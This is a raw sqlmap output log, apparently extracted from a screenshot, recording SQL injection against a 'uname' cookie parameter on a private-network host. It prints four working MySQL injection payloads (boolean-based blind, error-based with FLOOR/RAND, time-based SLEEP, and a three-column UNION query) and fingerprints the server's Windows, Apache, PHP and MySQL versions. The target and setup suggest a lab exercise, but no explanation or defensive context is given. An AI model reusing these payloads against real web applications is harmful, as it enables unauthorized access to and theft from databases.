 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 8899=8899 AND 'tBFM'='tBFM

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=admin' AND (SELECT 5003 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5003=
003,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'JGZi'='JGZ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: uname=admin' AND SLEEP(5) AND 'gQHN'='gQHN

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uname=-6477' UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7071,0x666863456e6a6143705744684541
5a75795644617359726f6a5a597970704575634a4d7656746f73,0x71626a6a71)-- wlYW
---
[19:11:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[19:11:24] [INFO] fetched data logged to text files under '/home/osword/.sqlmap/output/192.168.43.195'

[*] shutting down at 19:11:24